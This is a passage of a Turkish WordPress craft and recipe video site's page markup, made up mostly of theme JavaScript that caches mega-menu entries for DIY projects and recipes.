                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697154a090cae","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697154a090cae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/08\/eski-gazeteden-lamba-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\">Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/04\/kartondan-10-farkli-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\">Kartondan 10 Farkl\u0131 Kendin Yap Projesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697154a090cae","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697154a090cae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\">Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kagittan-emoji-kitap-ayraci-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\">Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697154a090cae","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_697154a090cae" id="td_uid_18_697154a09111e" data-td_block_id="td_uid_17_697154a090cae" data-td_filter_value="" href="https://orgumodelleri.de/videolar/kendin-yap/">Tümü</a><a class="mega-menu-sub-cat-td_uid_17_697154a090cae"  id="td_uid_19_697154a091140" data-td_block_id="td_uid_17_697154a090cae" data-td_filter_value="34" href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a><a class="mega-menu-sub-cat-td_uid_17_697154a090cae"  id="td_uid_20_697154a09115e" data-td_block_id="td_uid_17_697154a090cae" data-td_filter_value="65" href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></div></div><div id=td_uid_17_697154a090cae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/11/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Yıl Tebrik Kartı Yapımı" title="Yeni Yıl Tebrik Kartı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı">Yeni Yıl Tebrik Kartı Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Kavanoz Süsleme" title="Evde Kavanoz Süsleme"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme">Evde Kavanoz Süsleme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kartondan Sepet Nasıl Yapılır?" title="Kartondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?">Kartondan Sepet Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="10 Kasım Atatürk&#039;ü Anma Rozet Yapımı" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı">10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_697154a090cae" data-td_block_id="td_uid_17_697154a090cae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_697154a090cae" data-td_block_id="td_uid_17_697154a090cae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_697154a092be8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_697154a092be8" ><script>var block_td_uid_21_697154a092be8 = new tdBlock();
block_td_uid_21_697154a092be8.id = "td_uid_21_697154a092be8";
block_td_uid_21_697154a092be8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_21_697154a092be8_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_697154a092be8.td_column_number = "3";
block_td_uid_21_697154a092be8.block_type = "td_block_mega_menu";
block_td_uid_21_697154a092be8.post_count = "4";
block_td_uid_21_697154a092be8.found_posts = "561";
block_td_uid_21_697154a092be8.header_color = "";
block_td_uid_21_697154a092be8.ajax_pagination_infinite_stop = "";
block_td_uid_21_697154a092be8.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_21_697154a092be8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 